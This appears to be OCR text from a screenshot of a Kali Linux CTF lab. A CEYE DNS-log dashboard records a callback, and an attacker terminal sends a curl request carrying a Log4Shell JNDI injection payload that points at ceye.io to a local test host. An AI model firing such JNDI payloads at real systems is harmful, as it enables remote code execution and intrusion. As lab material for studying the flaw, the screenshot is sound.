 CEYE
fb4a94c93
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
/ Records / DNS Query
The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name
Download
Reload
Clear
ID Name Remote Addr Created At (UTC+0)
2237273782 .ceye.io 106.120.89.204 2025-03-17 05:55:56
1
kali@kali-victim: ~/ctf-games/
kali@kali-attacker: ~/workspa
e;}</style></head><body><h1>HTTP Status 400 – Bad Request</h1></body></html>
┌──(kali㉿kali-attacker)-[~/workspace]
└─$ curl -G http://192.168.146.8:11002/hello --data-urlencode 'test="${jndi:dns://ceye.io}"'
ok
┌──(kali㉿kali-attacker)-[~/workspace]
└─$